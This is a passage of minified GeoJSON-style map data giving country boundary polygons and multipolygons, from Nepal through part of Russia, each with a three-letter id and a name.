69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]]]}},{type:"Feature",id:"NPL",properties:{name:"Nepal"},geometry:{type:"Polygon",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]]}},{type:"Feature",id:"NZL",properties:{name:"New Zealand"},geometry:{type:"MultiPolygon",coordinates:[[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]]]}},{type:"Feature",id:"OMN",properties:{name:"Oman"},geometry:{type:"MultiPolygon",coordinates:[[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]]]}},{type:"Feature",id:"PAK",properties:{name:"Pakistan"},geometry:{type:"Polygon",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]]}},{type:"Feature",id:"PAN",properties:{name:"Panama"},geometry:{type:"Polygon",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]]}},{type:"Feature",id:"PER",properties:{name:"Peru"},geometry:{type:"Polygon",coordinates:[[[-69.590424,-17.580012],[-69.858444,-18.092694],[-70.372572,-18.347975],[-71.37525,-17.773799],[-71.462041,-17.363488],[-73.44453,-16.359363],[-75.237883,-15.265683],[-76.009205,-14.649286],[-76.423469,-13.823187],[-76.259242,-13.535039],[-77.106192,-12.222716],[-78.092153,-10.377712],[-79.036953,-8.386568],[-79.44592,-7.930833],[-79.760578,-7.194341],[-80.537482,-6.541668],[-81.249996,-6.136834],[-80.926347,-5.690557],[-81.410943,-4.736765],[-81.09967,-4.036394],[-80.302561,-3.404856],[-80.184015,-3.821162],[-80.469295,-4.059287],[-80.442242,-4.425724],[-80.028908,-4.346091],[-79.624979,-4.454198],[-79.205289,-4.959129],[-78.639897,-4.547784],[-78.450684,-3.873097],[-77.837905,-3.003021],[-76.635394,-2.608678],[-75.544996,-1.56161],[-75.233723,-.911417],[-75.373223,-.152032],[-75.106625,-.057205],[-74.441601,-.53082],[-74.122395,-1.002833],[-73.659504,-1.260491],[-73.070392,-2.308954],[-72.325787,-2.434218],[-71.774761,-2.16979],[-71.413646,-2.342802],[-70.813476,-2.256865],[-70.047709,-2.725156],[-70.692682,-3.742872],[-70.394044,-3.766591],[-69.893635,-4.298187],[-70.794769,-4.251265],[-70.928843,-4.401591],[-71.748406,-4.593983],[-72.891928,-5.274561],[-72.964507,-5.741251],[-73.219711,-6.089189],[-73.120027,-6.629931],[-73.724487,-6.918595],[-73.723401,-7.340999],[-73.987235,-7.52383],[-73.571059,-8.424447],[-73.015383,-9.032833],[-73.226713,-9.462213],[-72.563033,-9.520194],[-72.184891,-10.053598],[-71.302412,-10.079436],[-70.481894,-9.490118],[-70.548686,-11.009147],[-70.093752,-11.123972],[-69.529678,-10.951734],[-68.66508,-12.5613],[-68.88008,-12.899729],[-68.929224,-13.602684],[-68.948887,-14.453639],[-69.339535,-14.953195],[-69.160347,-15.323974],[-69.389764,-15.660129],[-68.959635,-16.500698],[-69.590424,-17.580012]]]}},{type:"Feature",id:"PHL",properties:{name:"Philippines"},geometry:{type:"MultiPolygon",coordinates:[[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]]]}},{type:"Feature",id:"PNG",properties:{name:"Papua New Guinea"},geometry:{type:"MultiPolygon",coordinates:[[[[155.880026,-6.819997],[155.599991,-6.919991],[155.166994,-6.535931],[154.729192,-5.900828],[154.514114,-5.139118],[154.652504,-5.042431],[154.759991,-5.339984],[155.062918,-5.566792],[155.547746,-6.200655],[156.019965,-6.540014],[155.880026,-6.819997]]],[[[151.982796,-5.478063],[151.459107,-5.56028],[151.30139,-5.840728],[150.754447,-6.083763],[150.241197,-6.317754],[149.709963,-6.316513],[148.890065,-6.02604],[148.318937,-5.747142],[148.401826,-5.437756],[149.298412,-5.583742],[149.845562,-5.505503],[149.99625,-5.026101],[150.139756,-5.001348],[150.236908,-5.53222],[150.807467,-5.455842],[151.089672,-5.113693],[151.647881,-4.757074],[151.537862,-4.167807],[152.136792,-4.14879],[152.338743,-4.312966],[152.318693,-4.867661],[151.982796,-5.478063]]],[[[147.191874,-7.388024],[148.084636,-8.044108],[148.734105,-9.104664],[149.306835,-9.071436],[149.266631,-9.514406],[150.038728,-9.684318],[149.738798,-9.872937],[150.801628,-10.293687],[150.690575,-10.582713],[150.028393,-10.652476],[149.78231,-10.393267],[148.923138,-10.280923],[147.913018,-10.130441],[147.135443,-9.492444],[146.567881,-8.942555],[146.048481,-8.067414],[144.744168,-7.630128],[143.897088,-7.91533],[143.286376,-8.245491],[143.413913,-8.983069],[142.628431,-9.326821],[142.068259,-9.159596],[141.033852,-9.117893],[141.017057,-5.859022],[141.00021,-2.600151],[142.735247,-3.289153],[144.583971,-3.861418],[145.27318,-4.373738],[145.829786,-4.876498],[145.981922,-5.465609],[147.648073,-6.083659],[147.891108,-6.614015],[146.970905,-6.721657],[147.191874,-7.388024]]],[[[153.140038,-4.499983],[152.827292,-4.766427],[152.638673,-4.176127],[152.406026,-3.789743],[151.953237,-3.462062],[151.384279,-3.035422],[150.66205,-2.741486],[150.939965,-2.500002],[151.479984,-2.779985],[151.820015,-2.999972],[152.239989,-3.240009],[152.640017,-3.659983],[153.019994,-3.980015],[153.140038,-4.499983]]]]}},{type:"Feature",id:"POL",properties:{name:"Poland"},geometry:{type:"Polygon",coordinates:[[[15.016996,51.106674],[14.607098,51.745188],[14.685026,52.089947],[14.4376,52.62485],[14.074521,52.981263],[14.353315,53.248171],[14.119686,53.757029],[14.8029,54.050706],[16.363477,54.513159],[17.622832,54.851536],[18.620859,54.682606],[18.696255,54.438719],[19.66064,54.426084],[20.892245,54.312525],[22.731099,54.327537],[23.243987,54.220567],[23.484128,53.912498],[23.527536,53.470122],[23.804935,53.089731],[23.799199,52.691099],[23.199494,52.486977],[23.508002,52.023647],[23.527071,51.578454],[24.029986,50.705407],[23.922757,50.424881],[23.426508,50.308506],[22.51845,49.476774],[22.776419,49.027395],[22.558138,49.085738],[21.607808,49.470107],[20.887955,49.328772],[20.415839,49.431453],[19.825023,49.217125],[19.320713,49.571574],[18.909575,49.435846],[18.853144,49.49623],[18.392914,49.988629],[17.649445,50.049038],[17.554567,50.362146],[16.868769,50.473974],[16.719476,50.215747],[16.176253,50.422607],[16.238627,50.697733],[15.490972,50.78473],[15.016996,51.106674]]]}},{type:"Feature",id:"PRI",properties:{name:"Puerto Rico"},geometry:{type:"Polygon",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]]}},{type:"Feature",id:"PRK",properties:{name:"North Korea"},geometry:{type:"Polygon",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]]}},{type:"Feature",id:"PRT",properties:{name:"Portugal"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]]}},{type:"Feature",id:"PRY",properties:{name:"Paraguay"},geometry:{type:"Polygon",coordinates:[[[-62.685057,-22.249029],[-62.291179,-21.051635],[-62.265961,-20.513735],[-61.786326,-19.633737],[-60.043565,-19.342747],[-59.115042,-19.356906],[-58.183471,-19.868399],[-58.166392,-20.176701],[-57.870674,-20.732688],[-57.937156,-22.090176],[-56.88151,-22.282154],[-56.473317,-22.0863],[-55.797958,-22.35693],[-55.610683,-22.655619],[-55.517639,-23.571998],[-55.400747,-23.956935],[-55.027902,-24.001274],[-54.652834,-23.839578],[-54.29296,-24.021014],[-54.293476,-24.5708],[-54.428946,-25.162185],[-54.625291,-25.739255],[-54.788795,-26.621786],[-55.695846,-27.387837],[-56.486702,-27.548499],[-57.60976,-27.395899],[-58.618174,-27.123719],[-57.63366,-25.603657],[-57.777217,-25.16234],[-58.807128,-24.771459],[-60.028966,-24.032796],[-60.846565,-23.880713],[-62.685057,-22.249029]]]}},{type:"Feature",id:"QAT",properties:{name:"Qatar"},geometry:{type:"Polygon",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]]}},{type:"Feature",id:"ROU",properties:{name:"Romania"},geometry:{type:"Polygon",coordinates:[[[22.710531,47.882194],[23.142236,48.096341],[23.760958,47.985598],[24.402056,47.981878],[24.866317,47.737526],[25.207743,47.891056],[25.945941,47.987149],[26.19745,48.220881],[26.619337,48.220726],[26.924176,48.123264],[27.233873,47.826771],[27.551166,47.405117],[28.12803,46.810476],[28.160018,46.371563],[28.054443,45.944586],[28.233554,45.488283],[28.679779,45.304031],[29.149725,45.464925],[29.603289,45.293308],[29.626543,45.035391],[29.141612,44.82021],[28.837858,44.913874],[28.558081,43.707462],[27.970107,43.812468],[27.2424,44.175986],[26.065159,43.943494],[25.569272,43.688445],[24.100679,43.741051],[23.332302,43.897011],[22.944832,43.823785],[22.65715,44.234923],[22.474008,44.409228],[22.705726,44.578003],[22.459022,44.702517],[22.145088,44.478422],[21.562023,44.768947],[21.483526,45.18117],[20.874313,45.416375],[20.762175,45.734573],[20.220192,46.127469],[21.021952,46.316088],[21.626515,46.994238],[22.099768,47.672439],[22.710531,47.882194]]]}},{type:"Feature",id:"RUS",properties:{name:"Russia"},geometry:{type:"MultiPolygon",coordinates:[[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],[[[22.731099,54.327537],[20.892245,54.312525],[19.66064,54.426084],[19.888481,54.86616],[21.268449,55.190482],[22.315724,55.015299],[22.757764,54.856574],[22.651052,54.582741],[22.731099,54.327537]]],[[[-175.01425,66.58435],[-174.33983,66.33556],[-174.57182,67.06219],[-171.85731,66.91308],[-169.89958,65.97724],[-170.89107,65.54139],[-172.53025,65.43791],[-172.555,64.46079],[-172.95533,64.25269],[-173.89184,64.2826],[-174.65392,64.63125],[-175.98353,64.92288],[-176.20716,65.35667],[-177.22266,65.52024],[-178.35993,65.39052],[-178.90332,65.74044],[-178.68611,66.11211],[-179.88377,65.87456],[-179.43268,65.40411],[-180,64.979709],[-180,68.963636],[-177.55,68.2],[-174.92825,67.20589],[-175.01425,66.58435]]],[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],[[[-178.69378,70.89302],[-180,70.832199],[-180,71.515714],[-179.871875,71.55762],[-179.02433,71.55553],[-177.577945,71.26948],[-177.663575,71.13277],[-178.69378,70.89302]]],[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],[[[106.97013,76.97419],[107.24,76.48],[108.1538,76.72335],[111.07726,76.71],[113.33151,76.22224],[114.13417,75.84764],[113.88539,75.32779],[112.77918,75.03186],[110.15125,74.47673],[109.4,74.18],[110.64,74.04],[112.11919,73.78774],[113.01954,73.97693],[113.52958,73.33505],[113.96881,73.59488],[115.56782,73.75285],[118.77633,73.58772],[119.02,73.12],[123.20066,72.97122],[123.25777,73.73503],[125.38,73.56],[126.97644,73.56549],[128.59126,73.03871],[129.05157,72.39872],[128.46,71.98],[129.71599,71.19304],[131.28858,70.78699],[132.2535,71.8363],[133.85766,71.38642],[135.56193,71.65525],[137.49755,71.34763],[138.23409,71.62803],[139.86983,71.48783],[139.14791,72.41619],[140.46817,72.84941],[149.5,72.2],[150.35118,71.60643],[152.9689,70.84222],[157.00688,71.03141],[158.99779,70.86672],[159.83031,70.45324],[159.70866,69.72198],[160.94053,69.43728],[162.27907,69.64204],[164.05248,69.66823],[165.94037,69.47199],[167.83567,69.58269],[169.57763,68.6938],[170.81688,69.01363],[170.0082,69.65276],[170.45345,70.09703],[173.64391,69.81743],[175.72403,69.87725],[178.6,69.4],[180,68.963636],[180,64.979709],[179.99281,64.97433],[178.7072,64.53493],[177.41128,64.60821],[178.313,64.07593],[178.90825,63.25197],[179.37034,62.98262],[179.48636,62.56894],[179.22825,62.3041],[177.3643,62.5219],[174.56929,61.76915],[173.68013,61.65261],[172.15,60.95],[170.6985,60.33618],[170.33085,59.88177],[168.90046,60.57355],[166.29498,59.78855],[165.84,60.16],[164.87674,59.7316],[163.53929,59.86871],[163.21711,59.21101],[162.01733,58.24328],[162.05297,57.83912],[163.19191,57.61503],[163.05794,56.15924],[162.12958,56.12219],[161.70146,55.28568],[162.11749,54.85514],[160.36877,54.34433],[160.02173,53.20257],[158.53094,52.95868],[158.23118,51.94269],[156.78979,51.01105],[156.42,51.7],[155.99182,53.15895],[155.43366,55.38103],[155.91442,56.76792],[156.75815,57.3647],[156.81035,57.83204],[158.36433,58.05575],[160.15064,59.31477],[161.87204,60.343],[163.66969,61.1409],[164.47355,62.55061],[163.25842,62.46627],[162.65791,61.6425],[160.12148,60.54423],[159.30232,61.77396],[156.72068,61.43442],[154.21806,59.75818],[155.04375,59.14495],[152.81185,58.88385],[151.26573,58.78089],[151.33815,59.50396],[149.78371,59.65573],[148.54481,59.16448],[145.48722,59.33637],[142.19782,59.03998],[138.95848,57.08805],[135.12619,54.72959],[136.70171,54.60355],[137.19342,53.97732],[138.1647,53.75501],[138.80463,54.25455],[139.90151,54.18968],[141.34531,53.08957],[141.37923,52.23877],[140.59742,51.23967],[140.51308,50.04553],[140.06193,48.44671],[138.55472,46.99965],[138.21971,46.30795],[136.86232,45.1435],[135.51535,43.989],[134.86939,43.39821],[133.53687,42.81147],[132.90627,42.79849],[132.27807,43.28456],[130.93587,42.55274],[130.78,42.22],[130.64,42.395],[130.633866,42.903015],[131.144688,42.92999],[131.288555,44.11152],[131.02519,44.96796],[131.883454,45.321162],[133.09712,45.14409],[133.769644,46.116927],[134.11235,47.21248],[134.50081,47.57845],[135.026311,48.47823],[133.373596,48.183442],[132.50669,47.78896],[130.98726,47.79013],[130.582293,48.729687],[129.397818,49.4406],[127.6574,49.76027],[127.287456,50.739797],[126.939157,51.353894],[126.564399,51.784255],[125.946349,52.792799],[125.068211,53.161045],[123.57147,53.4588],[122.245748,53.431726],[121.003085,53.251401],[120.177089,52.753886],[120.725789,52.516226],[120.7382,51.96411],[120.18208,51.64355],[119.27939,50.58292],[119.288461,50.142883],[117.879244,49.510983],[116.678801,49.888531],[115.485695,49.805177],[114.96211,50.140247],[114.362456,50.248303],[112.89774,49.543565],[111.581231,49.377968],[110.662011,49.130128],[109.402449,49.292961],[108.475167,49.282548],[107.868176,49.793705],[106.888804,50.274296],[105.886591,50.406019],[104.62158,50.27532],[103.676545,50.089966],[102.25589,50.51056],[102.06521,51.25991],[100.88948,51.516856],[99.981732,51.634006],[98.861491,52.047366],[97.82574,51.010995],[98.231762,50.422401],[97.25976,49.72605],[95.81402,49.97746],[94.815949,50.013433],[94.147566,50.480537],[93.10421,50.49529],[92.234712,50.802171],[90.713667,50.331812],[88.805567,49.470521],[87.751264,49.297198],[87.35997,49.214981],[86.829357,49.826675],[85.54127,49.692859],[85.11556,50.117303],[84.416377,50.3114],[83.935115,50.889246],[83.383004,51.069183],[81.945986,50.812196],[80.568447,51.388336],[80.03556,50.864751],[77.800916,53.404415],[76.525179,54.177003],[76.8911,54.490524],[74.38482,53.54685],[73.425679,53.48981],[73.508516,54.035617],[72.22415,54.376655],[71.180131,54.133285],[70.865267,55.169734],[69.068167,55.38525],[68.1691,54.970392],[65.66687,54.60125],[65.178534,54.354228],[61.4366,54.00625],[60.978066,53.664993],[61.699986,52.979996],[60.739993,52.719986],[60.927269,52.447548],[59.967534,51.96042],[61.588003,51.272659],[61.337424,50.79907],[59.932807,50.842194],[59.642282,50.545442],[58.36332,51.06364],[56.77798,51.04355],[55.71694,50.62171],[54.532878,51.02624],[52.328724,51.718652],[50.766648,51.692762],[48.702382,50.605128],[48.577841,49.87476],[47.54948,50.454698],[46.751596,49.356006],[47.043672,49.152039],[46.466446,48.394152],[47.31524,47.71585],[48.05725,47.74377],[48.694734,47.075628],[48.59325,46.56104],[49.10116,46.39933],[48.64541,45.80629],[47.67591,45.64149],[46.68201,44.6092],[47.59094,43.66016],[47.49252,42.98658],[48.58437,41.80888],[47.987283,41.405819],[47.815666,41.151416],[47.373315,41.219732],[46.686071,41.827137],[46.404951,41.860675],[45.7764,42.09244],[45.470279,42.502781],[44.537623,42.711993],[43.93121,42.55496],[43.75599,42.74083],[42.3944,43.2203],[40.92219,43.38215],[40.076965,43.553104],[39.955009,43.434998],[38.68,44.28],[37.53912,44.65721],[37.276611328125,44.972570682240644],[36.7822265625,45.10454630976873],[36.243896484375,45.05024026979463],[35.89233398437499,45.01141864227728],[35.57373046875,45.1278045274732],[35.101318359375,44.8324999934906],[34.453125,44.72332018895825],[34.046630859375,44.44162421758805],[33.71704101562499,44.39454219215587],[33.37646484375,44.56699093657141],[33.59619140624999,44.98811302615805],[33.42041015625,45.18978009667531],[33.134765625,45.205263456162385],[32.98095703125,45.359865333959746],[32.640380859375,45.298075138707965],[32.4755859375,45.398449976304086],[32.794189453125,45.598665689820656],[33.607177734375,45.89000815866182],[33.64013671875,46.2102496001872],[34.1455078125,46.08847179577592],[34.91455078125,45.775186183521036],[35.40893554687499,45.29034662473615],[36.0791015625,45.46783598133375],[36.32080078125,45.460130637921004],[36.573486328125,45.44471679159555],[37.40317,45.40451],[38.23295,46.24087],[37.67372,46.63657],[39.14767,47.04475],[39.1212,47.26336],[38.223538,47.10219],[38.255112,47.5464],[38.77057,47.82562],[39.738278,47.898937],[39.89562,48.23241],[39.67465,48.78382],[40.080789,49.30743],[40.06904,49.60105],[38.594988,49.926462],[38.010631,49.915662],[37.39346,50.383953],[36.626168,50.225591],[35.356116,50.577197],[35.37791,50.77394],[35.022183,51.207572],[34.224816,51.255993],[34.141978,51.566413],[34.391731,51.768882],[33.7527,52.335075],[32.715761,52.238465],[32.412058,52.288695],[32.15944,52.06125],[31.78597,52.10168],[31.540018,52.742052],[31.305201,53.073996],[31.49764,53.16743],[32.304519,53.132726],[32.693643,53.351421],[32.405599,53.618045],[31.731273,53.79